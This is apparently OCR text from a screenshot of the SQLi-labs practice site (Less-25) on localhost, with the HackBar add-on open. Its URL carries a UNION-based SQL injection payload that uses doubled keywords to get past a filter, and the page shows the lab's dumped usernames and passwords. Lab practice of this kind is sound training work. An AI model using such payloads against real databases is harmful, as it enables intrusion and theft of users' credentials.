 Welcome Dhakkan
Your Login
,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin
-- =
Your Password:Dumb,I-kill-
ssword,crappy,stupidity,genious,mob!le,chifanfan,admin1,admin2,admin3,dumb
Console Network Debugger HackBar Style Editor Performance Storage Memory Accessibilit
oding SQL XSS Other
p://localhost/sqli-labs-master/sqli-labs-master/Less-25/?id=a' union select 1,group_concat(username),group_concat(passwoorrd) from users -- +